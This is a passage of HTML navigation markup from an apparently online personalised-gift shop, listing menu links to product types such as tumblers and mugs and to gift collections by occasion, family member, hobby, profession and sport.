  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-product" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Product
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Ornaments 🔥
                                  </a></li><li><a href="/collections/wine-tumbler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wine Tumbler
                                  </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    20oz Tumbler 
                                  </a></li><li><a href="/collections/drinking-jar-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Drinking Jar 🔥
                                  </a></li><li><a href="/collections/mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mugs 🔥
                                  </a></li><li><a href="/collections/t-shirt-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    T-Shirts
                                  </a></li><li><a href="/collections/wooden-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wooden Art
                                  </a></li><li><a href="/collections/accent-mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accent Mug
                                  </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Tumbler 
                                  </a></li><li><a href="/collections/hoodie-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hoodie
                                  </a></li><li><a href="/collections/cap-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cap 
                                  </a></li><li><a href="/collections/hat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hat 
                                  </a></li><li><a href="/collections/bikini-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bikini
                                  </a></li><li><a href="/collections/hawaii-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hawaii 
                                  </a></li><li><a href="/collections/tote-bag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tote Bags
                                  </a></li><li><a href="/collections/keychain-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Keychains
                                  </a></li><li><a href="/collections/phone-case-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Phone Cases
                                  </a></li><li><a href="/collections/blanket-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blankets
                                  </a></li><li><a href="/collections/doormat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Doormats
                                  </a></li><li><a href="/collections/pillow-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pillows
                                  </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Plaques
                                  </a></li><li><a href="/collections/glass-candle-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Glass Candle
                                  </a></li><li><a href="/collections/poster-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Poster
                                  </a></li><li><a href="/collections/canvas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Canvas
                                  </a></li><li><a href="/collections/woodsign-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wood Sign
                                  </a></li><li><a href="/collections/flag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Flag
                                  </a></li><li><a href="/collections/beach-towel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beach Towel
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Occasion 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-occasion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Occasion 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mother-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/graduation-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Graduation
                                              </a>
                                            </li><li>
                                              <a href="/collections/summer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Summer 
                                              </a>
                                            </li><li>
                                              <a href="/collections/fall-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fall 
                                              </a>
                                            </li><li>
                                              <a href="/collections/haloween-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween 
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/patricks-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Saint Patrick&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/first-communion-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Communion
                                              </a>
                                            </li><li>
                                              <a href="/collections/valentines-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/anniversary-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anniversary
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-first-house-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First house
                                              </a>
                                            </li><li>
                                              <a href="/collections/wedding-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wedding
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthday-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthday
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-frist-baby-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First Baby
                                              </a>
                                            </li><li>
                                              <a href="/collections/retirement-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Retirement
                                              </a>
                                            </li><li>
                                              <a href="/collections/sympathy-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sympathy 
                                              </a>
                                            </li><li>
                                              <a href="/collections/housewarming-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Housewarming
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Family 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-family" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Family 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/family-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Family
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-and-sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers and sisters ( sibling, cousin..)
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandpa-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandpa
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandma-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandma
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter in law
                                              </a>
                                            </li><li>
                                              <a href="/collections/son-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Son
                                              </a>
                                            </li><li>
                                              <a href="/collections/kid-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kids
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                In law mother
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Friend
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-friend" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Friend
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/friend-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Friends
                                              </a>
                                            </li><li>
                                              <a href="/collections/besties-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Besties
                                              </a>
                                            </li><li>
                                              <a href="/collections/co-worker-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coworkers
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/couple-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Couple 
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Pet
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-pet" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Pet
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dog-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dog Lover
                                              </a>
                                            </li><li>
                                              <a href="/collections/cat-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cat Lover
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Hobby
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-hobby" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Hobby
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/reading-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Reading
                                              </a>
                                            </li><li>
                                              <a href="/collections/camping-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li><li>
                                              <a href="/collections/fishing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fishing
                                              </a>
                                            </li><li>
                                              <a href="/collections/travel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Travel
                                              </a>
                                            </li><li>
                                              <a href="/collections/drawing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Drawing
                                              </a>
                                            </li><li>
                                              <a href="/collections/cooking-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cooking
                                              </a>
                                            </li><li>
                                              <a href="/collections/jogging-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Jogging
                                              </a>
                                            </li><li>
                                              <a href="/collections/beer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beer
                                              </a>
                                            </li><li>
                                              <a href="/collections/gym-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gym
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Profession
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-profession" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Profession
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/nurse-doctor-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nurse/ Doctor
                                              </a>
                                            </li><li>
                                              <a href="/collections/lawyer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lawyer
                                              </a>
                                            </li><li>
                                              <a href="/collections/engineer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Engineer
                                              </a>
                                            </li><li>
                                              <a href="/collections/teacher-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Teacher
                                              </a>
                                            </li><li>
                                              <a href="/collections/officers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Officers
                                              </a>
                                            </li><li>
                                              <a href="/collections/fire-fighter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fire fighter
                                              </a>
                                            </li><li>
                                              <a href="/collections/police-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Police
                                              </a>
                                            </li><li>
                                              <a href="/collections/soldier-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soldier
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Sport
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sport" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sport
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/basketball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Basketball
                                              </a>
                                            </li><li>
                                              <a href="/collections/baseball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Baseball
                                              </a>
                                            </li><li>
                                              <a href="/collections/soccer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soccer
                                              </a>
                                            </li><li>
                                              <a href="/collections/golf-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Golf
                                              </a>
                                            </li><li>
                                              <a href="/collections/tennis-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tennis
                                              </a>
                                            </li><li>
                                              <a href="/collections/volleyball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Volleyball
                                              </a>
                                            </li><li>
                                              <a href="/collections/boxing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boxing
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/tools/order_tracking_status" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://makezbrightgifts.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/superherogift" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
